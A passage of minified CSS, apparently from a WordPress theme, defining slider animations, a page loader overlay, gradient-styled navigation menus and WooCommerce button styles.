60px}5%{-webkit-transform:translateY(-50%) translateX(-250%) scale(0.85);-webkit-animation-timing-function:ease;-webkit-transform-origin:center 60px}20%{width:20%;-webkit-transform:translateY(-50%) translateX(-50%) scale(1);-webkit-animation-timing-function:ease;-webkit-transform-origin:center 60px}50%{width:20%;-webkit-transform:translateY(-50%) translateX(-50%) scale(1.4);-webkit-animation-timing-function:ease;-webkit-transform-origin:center 60px}65%{width:20%;-webkit-transform:translateY(-50%) translateX(-50%) scale(1.6);-webkit-animation-timing-function:ease;-webkit-transform-origin:left 60px}70%{width:20%;-webkit-transform:translateY(-50%) translateX(-50%) scale(1.6);-webkit-animation-timing-function:ease;-webkit-transform-origin:right 60px}800%{width:20%;-webkit-transform:translateY(-50%) translateX(-50%) scale(1.8);-webkit-animation-timing-function:ease;-webkit-transform-origin:center 60px}}@keyframes TDCAD{0%{transform:translateY(-50%) translateX(-250%) scale(0.85);animation-timing-function:ease;transform-origin:center 60px}5%{transform:translateY(-50%) translateX(-250%) scale(0.85);animation-timing-function:ease;transform-origin:center 60px}20%{border-radius:15px;background:rgba(0,0,0,0);width:20%;height:180px;transform:translateY(-50%) translateX(-50%) scale(1);animation-timing-function:ease;transform-origin:center 60px}50%{border-radius:50px;background:rgba(0,0,0,.8);width:100px;height:100px;transform:translateY(-100%) translateX(-50%) scale(0.8);animation-timing-function:ease;transform-origin:center 60px}60%{background:rgba(0,0,0,.8);border-color:transparent !important;width:100px;height:100px;transform:translateY(-100%) translateX(-50%) scale(1);animation-timing-function:ease;transform-origin:left 60px}80%{border-radius:50px;background:rgba(0,0,0,0);border-color:#fff !important;width:100px;height:100px;transform:translateY(-100%) translateX(-50%) scale(1.2) rotate(0deg);animation-timing-function:ease;transform-origin:right 60px}86%{border-radius:0;background:#000;border-color:transparent !important;width:100px;height:100px;transform:translateY(-100%) translateX(-50%) scale(1) rotate(180deg);animation-timing-function:ease;transform-origin:center center}94%{border-radius:15px;background:rgba(0,0,0,0);border-color:#fff !important;width:100px;height:100px;transform:translateY(-100%) translateX(-50%) scale(1) rotate(360deg);animation-timing-function:ease;transform-origin:center center}100%{border-radius:3px;background:#000;border-color:#000 !important;width:100px;height:100px;transform:translateY(-100%) translateX(-50%) scale(1) rotate(540deg);animation-timing-function:ease;transform-origin:center center}}@keyframes TDCAD2{0%{transform:translateY(-50%) translateX(-250%) scale(0.85);animation-timing-function:ease;transform-origin:center 60px}5%{transform:translateY(-50%) translateX(-250%) scale(0.85);animation-timing-function:ease;transform-origin:center 60px}20%{width:20%;transform:translateY(-50%) translateX(-50%) scale(1);animation-timing-function:ease;transform-origin:center 60px}50%{width:20%;transform:translateY(-50%) translateX(-50%) scale(1.2);animation-timing-function:ease;transform-origin:center 60px}60%{width:20%;transform:translateY(-50%) translateX(-50%) scale(1.3);animation-timing-function:ease;transform-origin:left 60px}80%{width:20%;transform:translateY(-50%) translateX(-50%) scale(1.3) rotate(0deg);animation-timing-function:ease;transform-origin:right 60px}86%{width:20%;transform:translateY(-50%) translateX(-50%) scale(1) rotate(180deg);animation-timing-function:ease;transform-origin:center center}94%{width:20%;transform:translateY(-50%) translateX(-50%) scale(1) rotate(360deg);animation-timing-function:ease-out;transform-origin:center center}100%{width:20%;transform:translateY(-50%) translateX(-50%) scale(1) rotate(540deg);animation-timing-function:ease-out;transform-origin:center center}}@keyframes TDCAD3{0%{transform:translateY(-50%) translateX(-250%) scale(0.85);animation-timing-function:ease;transform-origin:center 60px}5%{transform:translateY(-50%) translateX(-250%) scale(0.85);animation-timing-function:ease;transform-origin:center 60px}20%{width:20%;transform:translateY(-50%) translateX(-50%) scale(1);animation-timing-function:ease;transform-origin:center 60px}50%{width:20%;transform:translateY(-50%) translateX(-50%) scale(1.8);animation-timing-function:ease;transform-origin:center 60px}60%{width:20%;transform:translateY(-50%) translateX(-50%) scale(1.9);animation-timing-function:ease;transform-origin:left 60px}80%{width:20%;transform:translateY(-50%) translateX(-50%) scale(1.9) rotate(0deg);animation-timing-function:ease;transform-origin:right 60px}86%{width:20%;transform:translateY(-50%) translateX(-50%) scale(1.9) rotate(180deg);animation-timing-function:ease;transform-origin:center center}94%{width:20%;transform:translateY(-50%) translateX(-50%) scale(1.9) rotate(360deg);animation-timing-function:ease-out;transform-origin:center center}100%{width:20%;transform:translateY(-50%) translateX(-50%) scale(1.9) rotate(555deg);animation-timing-function:ease-out;transform-origin:center center}}@keyframes TDCAD4{0%{transform:translateY(-50%) translateX(-250%) scale(0.85);animation-timing-function:ease;transform-origin:center 60px}5%{transform:translateY(-50%) translateX(-250%) scale(0.85);animation-timing-function:ease;transform-origin:center 60px}20%{width:20%;transform:translateY(-50%) translateX(-50%) scale(1);animation-timing-function:ease;transform-origin:center 60px}50%{width:20%;transform:translateY(-50%) translateX(-50%) scale(2.4);animation-timing-function:ease;transform-origin:center 60px}60%{width:20%;transform:translateY(-50%) translateX(-50%) scale(2.6);animation-timing-function:ease;transform-origin:left 60px}80%{width:20%;transform:translateY(-50%) translateX(-50%) scale(2.6) rotate(0deg);animation-timing-function:ease;transform-origin:right 60px}86%{width:20%;transform:translateY(-50%) translateX(-50%) scale(2.6) rotate(180deg);animation-timing-function:ease;transform-origin:center center}94%{width:20%;transform:translateY(-50%) translateX(-50%) scale(2.6) rotate(360deg);animation-timing-function:ease-out;transform-origin:center center}100%{width:20%;transform:translateY(-50%) translateX(-50%) scale(2.6) rotate(570deg);animation-timing-function:ease-out;transform-origin:center center}}@keyframes TDCADLeft{0%{transform:translateY(-50%) translateX(-250%) scale(0.85);animation-timing-function:ease;transform-origin:center 60px}5%{transform:translateY(-50%) translateX(-250%) scale(0.85);animation-timing-function:ease;transform-origin:center 60px}20%{width:20%;transform:translateY(-50%) translateX(-50%) scale(1);animation-timing-function:ease;transform-origin:center 60px}50%{width:20%;transform:translateY(-50%) translateX(-50%) scale(2.4);animation-timing-function:ease;transform-origin:center 60px}60%{width:20%;transform:translateY(-50%) translateX(-50%) scale(2.6);animation-timing-function:ease;transform-origin:left 60px}80%{width:20%;transform:translateY(-50%) translateX(-50%) scale(2.6) rotate(0deg);animation-timing-function:ease;transform-origin:right 60px}86%{width:20%;transform:translateY(-50%) translateX(-50%) scale(2.6) rotate(180deg);animation-timing-function:ease;transform-origin:center center}94%{width:20%;transform:translateY(-50%) translateX(-50%) scale(2.6) rotate(360deg);animation-timing-function:ease-out;transform-origin:center center}100%{width:20%;transform:translateY(-50%) translateX(-50%) scale(2.6) rotate(570deg);animation-timing-function:ease-out;transform-origin:center center}}@keyframes TDCADRight{0%{transform:translateY(-50%) translateX(-250%) scale(0.85);animation-timing-function:ease;transform-origin:center 60px}5%{transform:translateY(-50%) translateX(-250%) scale(0.85);animation-timing-function:ease;transform-origin:center 60px}20%{width:20%;transform:translateY(-50%) translateX(-50%) scale(1);animation-timing-function:ease;transform-origin:center 60px}50%{width:20%;transform:translateY(-50%) translateX(-50%) scale(2.4);animation-timing-function:ease;transform-origin:center 60px}60%{width:20%;transform:translateY(-50%) translateX(-50%) scale(2.6);animation-timing-function:ease;transform-origin:left 60px}80%{width:20%;transform:translateY(-50%) translateX(-50%) scale(2.6) rotate(0deg);animation-timing-function:ease;transform-origin:right 60px}86%{width:20%;transform:translateY(-50%) translateX(-50%) scale(2.6) rotate(180deg);animation-timing-function:ease;transform-origin:center center}94%{width:20%;transform:translateY(-50%) translateX(-50%) scale(2.6) rotate(360deg);animation-timing-function:ease-out;transform-origin:center center}100%{width:20%;transform:translateY(-50%) translateX(-50%) scale(2.6) rotate(570deg);animation-timing-function:ease-out;transform-origin:center center}}@-webkit-keyframes rotateBox{0%{-webkit-transform:scale(0.6) rotateX(0) rotateY(0) rotateZ(0);opacity:0;-webkit-transform-origin:center center}60%{-webkit-transition:transform 1s ease;opacity:0;-webkit-transform:scale(0.6) rotateX(0) rotateY(0) rotateZ(0);-webkit-transform-origin:center center}75%{-webkit-transition:transform 1s ease;opacity:1;-webkit-transform:scale(1) rotateX(180deg) rotateY(180deg) rotateZ(180deg);-webkit-transform-origin:center center}80%{-webkit-transition:transform 1s ease;opacity:1;transform:scale(1) rotateX(0) rotateY(0) rotateZ(0);-webkit-transform-origin:center center}85%{-webkit-transition:transform 1s ease;opacity:1;transform:scale(1) rotateX(180deg) rotateY(180deg) rotateZ(180deg);-webkit-transform-origin:center center}90%{-webkit-transition:transform 1s ease;opacity:1;transform:scale(1) rotateX(0) rotateY(0) rotateZ(0);-webkit-transform-origin:center center}95%{-webkit-transition:transform 1s ease;opacity:1;transform:scale(1) rotateX(180deg) rotateY(180deg) rotateZ(180deg);-webkit-transform-origin:center center}100%{-webkit-transition:transform 1s ease;opacity:1;transform:scale(1) rotateX(0) rotateY(0) rotateZ(0);-webkit-transform-origin:center center}}@keyframes rotateBox{0%{transform:scale(0.6) rotateX(0) rotateY(0) rotateZ(0);opacity:0;transform-origin:center center}60%{transition:transform 1s ease;opacity:0;transform:scale(0.6) rotateX(0) rotateY(0) rotateZ(0);transform-origin:center center}75%{transition:transform 1s ease;opacity:1;transform:scale(1) rotateX(180deg) rotateY(180deg) rotateZ(180deg);transform-origin:center center}80%{transition:transform 1s ease;opacity:1;transform:scale(1) rotateX(0) rotateY(0) rotateZ(0);transform-origin:center center}85%{transition:transform 1s ease;opacity:1;transform:scale(1) rotateX(180deg) rotateY(180deg) rotateZ(180deg);transform-origin:center center}90%{transition:transform 1s ease;opacity:1;transform:scale(1) rotateX(0) rotateY(0) rotateZ(0);transform-origin:center center}95%{transition:transform 1s ease;opacity:1;transform:scale(1) rotateX(180deg) rotateY(180deg) rotateZ(180deg);transform-origin:center center}100%{transition:transform 1s ease;opacity:1;transform:scale(1) rotateX(0) rotateY(0) rotateZ(0);transform-origin:center center}}#swiper3153.swiper-slide-active .box1{-webkit-animation:10s TDCAD4 1s linear forwards;animation:10s TDCAD4 1s linear forwards}#swiper3153.swiper-slide-active .box2{-webkit-animation:10s TDCAD2 1s linear forwards;animation:10s TDCAD2 1s linear forwards}#swiper3153.swiper-slide-active .box3{-webkit-animation:10s TDCAD3 1s linear forwards;animation:10s TDCAD3 1s linear forwards}#swiper3153.swiper-slide-active .box4{-webkit-animation:10s TDCAD 1s linear forwards;animation:10s TDCAD 1s linear forwards}#swiper3153.swiper-slide-active .box4:before,#swiper3153.swiper-slide-active .box4:after{content:"";display:block;width:auto;left:-50px;bottom:-50px;top:-50px;right:-50px;position:absolute;-webkit-border-radius:1000px;border-radius:1000px;background:#ff000000;border:5px solid #fff;-webkit-animation:rotateBox 11s linear forwards;animation:rotateBox 11s linear forwards}#swiper3153.swiper-slide-active .box4:before{-webkit-animation-delay:500ms !important;animation-delay:500ms !important}#swiper3153.swiper-slide-active .box4{-webkit-perspective:800px;perspective:800px}#swiper3153 .box1:before,#swiper3153 .box1:after{content:"";display:block;width:auto;left:0;right:0;top:0;position:absolute;bottom:0;border:#fbfbfb solid 3px;transform:rotateY(45deg);border-radius:10px;transform-origin:left center}#swiper3153 .box1:after{transform-origin:right center;transform:rotateY(45deg)}div#swipe3153{perspective:1000px;perspective-origin:center bottom}.intro_style_1 .html-caption{position:absolute;top:0;left:0;right:0;bottom:0;padding:100px 0 0;z-index:10}.loaddr.hide{background:#fff;position:fixed;pointer-events:auto;top:0;left:0;right:0;bottom:0;z-index:999999;display:block !important;opacity:1;-webkit-transition:background 1s ease,opacity 1s ease;transition:background 1s ease,opacity 1s ease}.loaddr.hide .center{-webkit-transform:scale(1);transform:scale(1);transition:transform 500ms ease}.init .loaddr.hide{opacity:0;pointer-events:none;-webkit-transition-delay:1s;transition-delay:1s}.init .loaddr.hide img#loaddr_icon{-webkit-animation:none;animation:none}.init .loaddr.hide .center{-webkit-transform:scale(0);transform:scale(0)}img#loaddr_icon{width:150px;border:none;height:150px;margin:35px}#loaddr_icon{-webkit-backface-visibility:visible;backface-visibility:visible}.bounceThisItem #loaddr_icon{-webkit-animation-name:bouncedThisItem;-webkit-animation-timing-function:ease;-webkit-animation-iteration-count:infinite;-webkit-animation-duration:1500ms;animation-name:bouncedThisItem;animation-timing-function:ease;animation-iteration-count:infinite;animation-duration:1500ms;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-backface-visibility:visible;backface-visibility:visible}@-webkit-keyframes bouncedThisItem{0%{-webkit-transform:scale(1.25)}50%{-webkit-transform:scale(1)}100%{-webkit-transform:scale(1.25)}}@keyframes bouncedThisItem{0%{-moz-transform:scale(1.25);-ms-transform:scale(1.25);transform:scale(1.25)}50%{-moz-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}100%{-moz-transform:scale(1.25);-ms-transform:scale(1.25);transform:scale(1.25)}}.loaddr .center{perspective-origin:0 0;POSITION:relative;perspective:500px}.loaddr .center img{width:220px;height:220px;left:0}.loaddr p.center{display:block;margin:250px auto 0}.loaddr.hide{background:#090813c2;z-index:999}body .loaddr.hide~div .section{filter:blur(50px)}body.init.loaded .loaddr.hide~div .section{filter:blur(0px);z-index:10 !important}body .loaddr.hide~div .section{transition:1s ease}.navbar-fixed{z-index:997}@media only screen and (max-width : 992px){nav .container{width:100%}}nav .nav-wrapper.nav-secondary>.container>ul>li>a,nav .nav-wrapper.nav-secondary{height:40px;line-height:40px;color:#fff}nav ul a{font-family:"Raleway";letter-spacing:0px;font-weight:600 !important;font-size:1rem !important}nav .nav-main ul ul a:hover{background:#d0d0d0 !important;transition:0s ease}nav .nav-main ul ul a{transition:1s ease}nav .nav-secondary>.container>ul>li>a{font-size:.81rem !important}nav .nav-secondary>.container>ul>li.right{position:absolute;right:0;top:0}nav .nav-secondary>.container>ul>li.menu-home>a{padding-left:0}nav .nav-secondary>.container>ul>li.menu-home>a:before{content:"menu";font-family:"Material Icons";text-transform:none;float:left;margin-right:5px;-webkit-font-smoothing:antialiased}nav .nav-secondary input[type=search]:not([readonly]){margin-bottom:0px;height:30px;line-height:30px;border:none;margin:5px 0;-webkit-border-radius:15px;border-radius:15px;padding:0 15px;box-sizing:border-box;-webkit-box-shadow:none;box-shadow:none}nav button{display:none}nav.affix-top{padding-top:0;height:60px}nav.filter_menu{margin:10px 23px 0;width:auto;-webkit-border-radius:5px;border-radius:5px}nav.filter_menu ul li.btn_view span{line-height:60px;margin:0 10px 0 0;font-weight:bold;display:inline-block;vertical-align:middle}nav.filter_menu ul li.btn_view a.btn:first-child,nav.filter_menu ul li.btn_view .woocommerce .container a.button:first-child,.woocommerce .container nav.filter_menu ul li.btn_view a.button:first-child,nav.filter_menu ul li.btn_view a.btn-large:first-child{-webkit-border-radius:10px 0 0 10px;border-radius:10px 0 0 10px}nav.filter_menu ul li.btn_view a.btn:last-child,nav.filter_menu ul li.btn_view .woocommerce .container a.button:last-child,.woocommerce .container nav.filter_menu ul li.btn_view a.button:last-child,nav.filter_menu ul li.btn_view a.btn-large:last-child{-webkit-border-radius:0 10px 10px 0;border-radius:0 10px 10px 0}nav.filter_menu ul li.btn_view a.btn,nav.filter_menu ul li.btn_view .woocommerce .container a.button,.woocommerce .container nav.filter_menu ul li.btn_view a.button,nav.filter_menu ul li.btn_view a.btn-large{-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:10px 5px 21px 2px #0000002e inset;box-shadow:10px 5px 21px 2px #0000002e inset;margin:10px 0}nav.filter_menu ul li.btn_view a.btn i,nav.filter_menu ul li.btn_view .woocommerce .container a.button i,.woocommerce .container nav.filter_menu ul li.btn_view a.button i,nav.filter_menu ul li.btn_view a.btn-large i{line-height:inherit;height:inherit}nav.filter_menu .nav-wrapper>ul{margin:0 12px 0 0 !important}nav.filter_menu .select-wrapper input.select-dropdown{margin:0}nav.filter_menu .nav-wrapper .select-menu-item .input-field input{line-height:60px;height:60px;padding:0 40px 0 10px;border:none;font-weight:bold;color:#424242;z-index:1;position:relative}nav.filter_menu .nav-wrapper .select-menu-item .input-field input:hover{background:#e2e2e2}nav.filter_menu .select-wrapper:hover span.caret{color:#424242 !important}nav.filter_menu .nav-wrapper .select-menu-item .input-field .caret{z-index:2;right:10px}nav.filter_menu .select-menu-item .input-field{display:inline-block}nav.filter_menu .nav-wrapper>ul>li>a.btn_reorder{height:60px;line-height:60px;-webkit-border-radius:10px 0 0 10px;border-radius:10px 0 0 10px;margin:0}nav.filter_menu .nav-wrapper>ul>li>a.btn_reorder:hover{background:#e2e2e2 !important}nav.filter_menu li a i{-webkit-transition:500ms ease;transition:500ms ease}nav.filter_menu li a i.flip{-webkit-transform:rotate(360deg);transform:rotate(360deg)}@media only screen and (max-width : 992px){nav.filter_menu{height:120px}}li.wpmenucartli a.wpmenucart-contents.empty-wpmenucart-visible span.amount{display:none !important}.nav-main .container>ul>li:last-child a{margin-right:-15px}.nav-secondary>div>ul>li>ul{margin:0;display:flex;flex-flow:row wrap;align-items:center;justify-content:center}.nav-secondary>div>ul>li>ul>li a{line-height:1rem;font-weight:bold;text-transform:uppercase;letter-spacing:1px;font-size:1rem;color:#fff;box-sizing:border-box;text-align:center;display:block}.nav-secondary>div>ul>li>ul>li a b{display:block;line-height:1rem;font-size:1.5rem;text-transform:none;padding:0 0 0;font-weight:500 !important;clear:both}.nav-secondary>div>ul>li>ul>li a b{background:-webkit-gradient(linear, left top, right top, from(#5ce57e), to(#e52e71));background:linear-gradient(90deg, #5ce57e, #e52e71);-webkit-background-clip:text;-webkit-text-fill-color:transparent;-webkit-box-decoration-break:clone;box-decoration-break:clone;-webkit-text-decoration-color:#5ce57e !important;text-decoration-color:#5ce57e !important;padding-bottom:.15rem}.nav-secondary>div>ul>li>ul>li:nth-child(1) a b{background:-webkit-gradient(linear, left top, right top, from(#0bc5f4), to(#3997f4));background:linear-gradient(90deg, #0bc5f4, #3997f4);-webkit-background-clip:text;-webkit-text-fill-color:transparent;-webkit-text-decoration-color:#0bc5f4 !important;text-decoration-color:#0bc5f4 !important}.nav-secondary>div>ul>li>ul>li:nth-child(2) a b{background:-webkit-gradient(linear, left top, right top, from(#5885ff), to(#a629ff));background:linear-gradient(90deg, #5885ff, #a629ff);-webkit-background-clip:text;-webkit-text-fill-color:transparent;-webkit-text-decoration-color:#5885ff !important;text-decoration-color:#5885ff !important}.nav-secondary>div>ul>li>ul>li:nth-child(3) a b{background:-webkit-gradient(linear, left top, right top, from(#d203ef), to(#e510cb));background:linear-gradient(90deg, #d203ef, #e510cb);-webkit-background-clip:text;-webkit-text-fill-color:transparent;-webkit-text-decoration-color:#d203ef !important;text-decoration-color:#d203ef !important}.nav-secondary>div>ul>li>ul>li:nth-child(4) a b{background:-webkit-gradient(linear, left top, right top, from(#ed3f7e), to(#ff8544));background:linear-gradient(90deg, #ed3f7e, #ff8544);-webkit-background-clip:text;-webkit-text-fill-color:transparent;-webkit-text-decoration-color:#ed3f7e !important;text-decoration-color:#ed3f7e !important}.nav-secondary>div>ul>li>ul>li:nth-child(5) a b{background:-webkit-gradient(linear, left top, right top, from(#ffda0c), to(#abe92a));background:linear-gradient(90deg, #ffda0c, #abe92a);-webkit-background-clip:text;-webkit-text-fill-color:transparent;-webkit-text-decoration-color:#ffda0c !important;text-decoration-color:#ffda0c !important}.nav-secondary>div>ul>li>ul>li:nth-child(6) a b{background:-webkit-gradient(linear, left top, right top, from(#8ff44b), to(#78f45f));background:linear-gradient(90deg, #8ff44b, #78f45f);-webkit-background-clip:text;-webkit-text-fill-color:transparent;-webkit-text-decoration-color:#8ff44b !important;text-decoration-color:#8ff44b !important}.nav-secondary>div>ul>li>ul{background:#0e0e0e;border-bottom:#555 solid 1px;margin-bottom:0;z-index:10000000000000002000;position:absolute;left:0;right:0;z-index:9999}.nav-secondary>div>ul>li>ul>li a{padding:30px 25px}.nav-secondary>div>ul>li>ul>li a b{line-height:1.6rem}.nav-secondary .dropdown-content{width:100% !important;max-width:100%;top:40px !important;left:0 !important;right:0 !important;text-align:center}.nav-secondary .container{position:unset !important}.nav-secondary>div>ul>li>ul li a{padding:30px 25px;line-height:1rem;font-weight:bold;text-transform:uppercase;letter-spacing:1px;font-size:1rem;color:#fff;box-sizing:border-box;text-align:center;display:block}.nav-secondary>div>ul>li>ul{margin:0;display:flex;flex-flow:row wrap;align-items:center;justify-content:center}.nav-secondary>div>ul>li>ul{background:#0e0e0e !important;border-bottom:#555 solid 1px;margin-bottom:0;z-index:10000000000000002000;position:absolute;left:0;right:0;z-index:9999}.nav-secondary>div>ul>li>ul>li{flex-shrink:1;display:inline-block !important;width:20%;clear:none;float:left}.nav-secondary>div>ul>li>ul>li{background:transparent !important}.nav-secondary>div>ul>li>ul>li a b{display:block;line-height:1rem;font-size:1.5rem;text-transform:lowercase;padding:0 0 0;font-weight:500 !important;clear:both}.nav-secondary>div>ul>li>ul>li a b{background:-webkit-gradient(linear, left top, right top, from(#5ce57e), to(#e52e71));background:linear-gradient(90deg, #5ce57e, #e52e71);-webkit-background-clip:text;-webkit-text-fill-color:transparent;-webkit-box-decoration-break:clone;box-decoration-break:clone;-webkit-text-decoration-color:#5ce57e !important;text-decoration-color:#5ce57e !important;padding-bottom:.15rem}.nav-secondary>div>ul>li>ul>li a b{line-height:1.6rem}.nav-secondary>div>ul>li>ul>li.hide{display:none !important}.nav-secondary>div>ul>li>ul.dropdown-content>li{border-radius:0 !important}.nav-secondary>div>ul>li>ul.dropdown-content li a:before{color:#fff !important;position:relative !important;left:2px;width:40px;height:20px !important;text-align:center;float:none;text-shadow:0 0px 0 #000,0 0px 0 #000,0 -2px 15px #ffffff99;clear:none;display:inline-block;line-height:inherit;vertical-align:middle}.nav-secondary>div>ul>li>ul.dropdown-content li a{border-radius:0 !important}.nav-secondary>div>ul>li>ul.dropdown-content li a:hover:before{text-shadow:0 0 0 transparent,0 0 0 transparent !important;color:#fff !important}.nav-secondary>div>ul>li>ul.dropdown-content li a:hover{color:#fff !important}.parent-pageid-329 #menu-item-7771 ul.dropdown-content,.parent-pageid-7276 #menu-item-7771 ul.dropdown-content,.parent-pageid-8833 #menu-item-7771 ul.dropdown-content,body.home #menu-item-7771 ul.dropdown-content{display:block !important;opacity:1 !important}.parent-pageid-329 .hero_title,.parent-pageid-7276 .hero_title,.parent-pageid-8833 .hero_title,body.home .hero_title{padding-top:232px !important}.nav-secondary ul.dropdown-content li{width:220px;float:none}.nav-secondary ul.dropdown-content{border-radius:0 !important;z-index:1}.page-id-184 .nav-main>div>ul>li.menu-item:last-child,.page-id-184 li#menu-item-7437,.page-id-184 li#menu-item-8103{display:none}.page-id-184 li.back-to-home.hide,.page-id-184 li.back-to-home.hide a.back-to-home.hide{display:inline-block !important}.page-id-184 li.back-to-home a.hide.back-to-home:before{content:"keyboard_backspace";font-family:"Material Icons";line-height:inherit;vertical-align:middle;margin-right:10px}.page-id-184 #menu-left-menu .menu-item[id]{display:none}.page-id-184 ul.nav-services{display:none}.page-id-184 #menu-left-menu .menu-item[id]{display:none}.page-id-184 ul.nav-services{display:none}.navbar-fixed nav:before,body.single-format-gallery .navbar-fixed nav:before{top:30px;height:2px}.nav-wrapper.white.nav-main{background:#191919 !important}.wp-embed-aspect-16-9 iframe{width:100%;height:100%}.wp-embed-aspect-16-9{height:0;margin:1.25rem 0;overflow:inherit;padding-bottom:56.25% !important;padding-top:25px !important;position:relative;z-index:0}.wp-embed-aspect-16-9 iframe{position:absolute;top:0;left:0}.single-format-gallery ul.nav-services{display:none}.single-format-gallery nav .nav-wrapper.black.nav-secondary{border-bottom:0px rgba(255,255,255,.1) solid;border-top:0px rgba(255,255,255,.1) solid;background:rgba(0,0,0,.5) !important;-webkit-box-shadow:0 -1px 0 rgba(255,255,255,.1) inset,0 1px 0 rgba(255,255,255,.1) inset;box-shadow:0 -1px 0 rgba(255,255,255,.1) inset,0 1px 0 rgba(255,255,255,.1) inset}li.menu-item.menu-home{display:none}ul#menu-right-menu>li>a,ul#menu-left-menu>li>a{font-size:1rem !important;font-weight:500 !important}ul#menu-left-menu>li>a{text-transform:uppercase}.nav-main .container>ul>li>a i.material-icons.left{float:right !important;margin:0 0 0 10px}.nav-main .container>ul>li>a.btn-flat.btn,.nav-main .woocommerce .container>ul>li>a.btn-flat.button,.woocommerce .nav-main .container>ul>li>a.btn-flat.button,.nav-main .container>ul>li>a.btn-flat.btn-large{line-height:30px !important;height:30px !important;padding:0 20px !important;font-weight:bold !important;color:#fff !important;text-transform:none;-webkit-box-shadow:0 -2px 1px #00000047 inset,0 4px 10px #2196f378;box-shadow:0 -2px 1px #00000047 inset,0 4px 10px #2196f378;font-size:.9rem !important}.nav-main .container>ul>li.btn,.nav-main .woocommerce .container>ul>li.button,.woocommerce .nav-main .container>ul>li.button,.nav-main .container>ul>li.btn-large{line-height:1rem !important;padding:15px 0}.current-post-ancestor>a,.current-menu-item>a,.current-page-ancestor>a{-webkit-box-shadow:0 -4px 0 #197af3 inset;box-shadow:0 -4px 0 #197af3 inset;color:#fff}.nav-secondary>.container>ul>li.right:last-child{position:relative}.nav-secondary>div>ul>li:hover>ul{pointer-events:auto}.nav-secondary>div>ul>li>ul{pointer-events:none}nav .nav-network{height:30px !important;z-index:3}nav .nav-network .container{width:100%;max-width:100%}nav .nav-network ul li a{text-transform:uppercase}nav .nav-network .dropdown-content{top:30px !important}nav .nav-network li.subtext li a:before{content:"";font-family:"Linecons" !important}nav .nav-network #dropdown-agency li:nth-child(2) a:before{content:"";font-family:"Icons8" !important}nav .nav-network #dropdown-agency li:nth-child(3) a:before{content:""}nav .nav-network #dropdown-agency li:nth-child(4) a:before{content:""}nav .nav-network #dropdown-brand li:nth-child(2) a:before{content:""}nav .nav-network #dropdown-brand li:nth-child(3) a:before{content:""}nav .nav-network #dropdown-brand li:nth-child(4) a:before{content:""}nav .nav-network #dropdown-brand li:nth-child(5) a:before{content:""}nav .nav-network #dropdown-media li:nth-child(3) li:nth-child(1) a:before{content:""}nav .nav-network #dropdown-media li:nth-child(3) li:nth-child(2) a:before{content:"";font-family:"linecons" !important}nav .nav-network #dropdown-media li:nth-child(3) li:nth-child(3) a:before{content:""}@media screen and (max-width: 960px){.nav-network .subtext{display:none}}.navbar-fixed{height:120px}nav ul a,nav .brand-logo{color:#fff;opacity:1}nav ul a:hover,nav .brand-logo:hover{opacity:.7}@media screen and (max-width: 1200px)and (min-width: 993px){nav ul a{padding:0 8px}nav li.btn,nav .woocommerce .container li.button,.woocommerce .container nav li.button,nav li.btn-large{padding:0}}nav .brand-logo{position:relative;float:left;-webkit-box-sizing:border-box;box-sizing:border-box;height:60px;line-height:0px;padding:5px 0}nav{position:relative;z-index:99 !important;height:60px;line-height:60px}nav a i,nav.woocommerce-MyAccount-navigation>ul>li>a,nav .nav-wrapper.nav-main ul:not(.dropdown-content)>li>a,nav a.menu-item.button-collapse i,nav a.menu-item.button-collapse{height:60px;line-height:60px}nav a{font-weight:normal !important;font-size:1.1rem !important;font-family:"Exo 2",sans-serif;letter-spacing:-0.5px}nav .nav-wrapper>ul>li:hover>ul{display:block !important;opacity:1}.nav-wrapper>ul>li>a.btn,.woocommerce .container .nav-wrapper>ul>li>a.button,.nav-wrapper>ul>li>a.btn-large{height:40px;line-height:40px;vertical-align:top;margin:10px 0}nav.affix-top{box-shadow:0 0 0 1px transparent}.affix-top .nav-main{z-index:2;opacity:1}@media only screen and (min-width : 993px){.affix .nav-main{opacity:0;pointer-events:none}}#logo-container span{display:inline-block}nav{transition:padding-top 1s ease,box-shadow 1s ease,height 1s ease}nav .btn .btn,nav .woocommerce .container .button .btn,.woocommerce .container nav .button .btn,nav .btn .woocommerce .container .button,.woocommerce .container nav .btn .button,nav .woocommerce .container .button .button,.woocommerce .container nav .button .button,nav .btn-large .btn,nav .btn-large .woocommerce .container .button,.woocommerce .container nav .btn-large .button,nav .btn .btn-large,nav .woocommerce .container .button .btn-large,.woocommerce .container nav .button .btn-large,nav .btn-large .btn-large{transition:500ms ease-out 1s;-webkit-box-shadow:0 0 0 3px #2195f3 inset;box-shadow:0 0 0 3px #2195f3 inset}nav li.btn,nav .woocommerce .container li.button,.woocommerce .container nav li.button,nav li.btn-large{perspective:240px;perspective-origin:bottom center}nav li.btn:last-child,nav .woocommerce .container li.button:last-child,.woocommerce .container nav li.button:last-child,nav li.btn-large:last-child{padding-right:0px}nav .menu-item a:after{content:""}nav.affix{background:#fff !important;-webkit-box-shadow:0 0 12px rgba(0,0,0,.12);box-shadow:0 0 12px rgba(0,0,0,.12)}nav.affix .btn a.btn,nav.affix .woocommerce .container .button a.btn,.woocommerce .container nav.affix .button a.btn,nav.affix .btn .woocommerce .container a.button,.woocommerce .container nav.affix .btn a.button,nav.affix .woocommerce .container .button a.button,.woocommerce .container nav.affix .button a.button,nav.affix .btn-large a.btn,nav.affix .btn-large .woocommerce .container a.button,.woocommerce .container nav.affix .btn-large a.button,nav.affix .btn a.btn-large,nav.affix .woocommerce .container .button a.btn-large,.woocommerce .container nav.affix .button a.btn-large,nav.affix .btn-large a.btn-large{-webkit-box-shadow:-210px 0 0 20px #2195f3 inset;box-shadow:-210px 0 0 20px #2195f3 inset;color:#fff !important;-webkit-transform:rotateX(720deg);transform:rotateX(720deg)}.navbar-fixed{position:fixed}#logo-container{-webkit-transition:transform 1s ease;transition:transform 1s ease;-webkit-transform-origin:left;transform-origin:left}.affix-top #logo-container{-webkit-transform:scale(0.7);transform:scale(0.7);-webkit-transform-origin:left;transform-origin:left}.affix #logo-container{-webkit-transform:scale(0.7);transform:scale(0.7);-webkit-transform-origin:left;transform-origin:left}@media only screen and (max-width : 992px){.affix #logo-container{-webkit-transform:scale(0.7) translateX(-50%);transform:scale(0.7) translateX(-50%);-webkit-transform-origin:left;transform-origin:left}}.nav-secondary img{width:0;opacity:0;vertical-align:middle}@media screen and (min-width: 1024px){nav .nav-wrapper{transition:transform 300ms 